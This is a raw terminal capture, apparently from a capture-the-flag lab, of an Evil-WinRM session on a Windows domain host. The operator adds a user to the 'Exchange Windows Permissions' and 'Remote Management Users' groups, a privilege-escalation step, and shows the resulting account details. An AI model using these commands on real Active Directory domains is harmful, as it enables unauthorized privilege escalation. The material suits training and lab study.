 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members "m4teo"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Remote Management Users" -Members "m4teo"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo
User name                    m4teo
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            8/8/2024 11:33:09 AM
Password expires             Never
Password changeable          8/9/2024 11:33:09 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   8/8/2024 11:33:25 AM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.
got ink ?
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>